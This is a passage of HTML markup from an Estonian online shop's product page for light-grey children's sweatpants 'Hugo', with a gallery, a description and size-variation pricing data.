					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                  </li>
                </ul>

                <div class="site-header__hamburger">
                  <button id="js-main-menu-toggle" class="site-header__hamburger__button" title="Mobile menu">
                    <span class="site-header__hamburger--line"></span>
                    <span class="site-header__hamburger--line"></span>
                    <span class="site-header__hamburger--line"></span>
                    <span class="site-header__hamburger--line"></span>
                    <span class="site-header__hamburger--close"></span>
                  </button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </header>

      <main id="js-content" class="site-content">

            <div class="canvas canvas--unmax canvas__container mini-cart mini-cart__wrapper" data-canvas-endpoint="miniCart">
  <div class="canvas__header">
    <button class="canvas__dismiss" data-canvas-dismiss="miniCart">
      <i data-feather="x"></i>
    </button>
  </div>

  <div class="woocommerce-mini-cart__content">
    <div class="widget_shopping_cart_content">
      

	<p class="woocommerce-mini-cart__empty-message">Ostukorvis ei ole tooteid.</p>



    </div>
  </div>
</div>  <div id="primary" class="content-area"><main id="main" class="site-main" role="main">
      <div class="shop__header woocommerce-products-header">
      <div class="max--width">
        <div class="shop__breadcrumbs">
  
      <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fayn.ee">Esileht</a> <i data-feather="chevron-right"></i><a href="https://fayn.ee/tootekategooria/lapsed/">Lapsed</a> <i data-feather="chevron-right"></i><a href="https://fayn.ee/tootekategooria/lapsed/dressipuksid-laste/">Dressipüksid</a> <i data-feather="chevron-right"></i>Laste dressipüksid &#8220;Hugo&#8221;</nav>
          </div>
      </div>
    </div>
  

  <div class="single-product__grid max--width">
    <div class="single-product__item">

              
        <div class="woocommerce-notices-wrapper"></div>
<div id="product-88555" class="single-product__wrapper product type-product post-88555 status-publish first onbackorder product_cat-dressipuksid-laste has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
  <div class="single-product__gallery">
    <div class="woocommerce-product-gallery images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled-100x100.jpg" data-thumb-alt="Laste dressipüksid &quot;Hugo&quot;" data-thumb-srcset="https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-100x100.jpg 100w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-150x150.jpg 150w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg"><img width="536" height="804" src="https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled-536x804.jpg" class="wp-post-image" alt="Laste dressipüksid &quot;Hugo&quot;" data-caption="" data-src="https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg" data-large_image="https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg" data-large_image_width="1280" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg 1280w" sizes="(max-width: 536px) 100vw, 536px" /></a></div><div data-thumb="https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled-100x100.jpg" data-thumb-alt="Laste dressipüksid &quot;Hugo&quot; - Image 2" data-thumb-srcset="https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-100x100.jpg 100w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-150x150.jpg 150w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled.jpg"><img width="536" height="804" src="https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled-536x804.jpg" class="" alt="Laste dressipüksid &quot;Hugo&quot; - Image 2" data-caption="" data-src="https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled.jpg" data-large_image="https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled.jpg" data-large_image_width="1280" data-large_image_height="1920" decoding="async" srcset="https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled.jpg 1280w" sizes="(max-width: 536px) 100vw, 536px" /></a></div><div data-thumb="https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled-100x100.jpg" data-thumb-alt="Laste dressipüksid &quot;Hugo&quot; - Image 3" data-thumb-srcset="https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-100x100.jpg 100w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-150x150.jpg 150w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled.jpg"><img width="536" height="804" src="https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled-536x804.jpg" class="" alt="Laste dressipüksid &quot;Hugo&quot; - Image 3" data-caption="" data-src="https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled.jpg" data-large_image="https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled.jpg" data-large_image_width="1280" data-large_image_height="1920" decoding="async" srcset="https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled.jpg 1280w" sizes="(max-width: 536px) 100vw, 536px" /></a></div>	</div>
</div>
  </div>

  <div class="single-product__details">
    <div class="summary entry-summary">
      <h1 class="product_title entry-title">Laste dressipüksid &#8220;Hugo&#8221;</h1><div class="single-product__content entry-content"><ul>
<li>Klassikaline ja mugav lõige</li>
<li>Taskud</li>
<li>Logo ja brändi muster helkurist</li>
<li>Kvaliteetne kangas, ei veni kandmisel välja</li>
<li>95% puuvill, 5% elastaan, dressikangas</li>
<li>Pese toodet 30 kraadiga, ära kasuta kuivatit</li>
<li>Modell 134, kannab pildistamisel 140 suurust</li>
<li>Värv: helehall</li>
</ul>
</div>
<form class="variations_form cart" action="https://fayn.ee/toode/laste-dressipuksid-hugo-2/" method="post" enctype='multipart/form-data' data-product_id="88555" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;92-98&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88556&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88556,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;98-104&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88557&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88557,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;104-110&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88558&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88558,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;110-116&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88559&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88559,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;116-122&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span 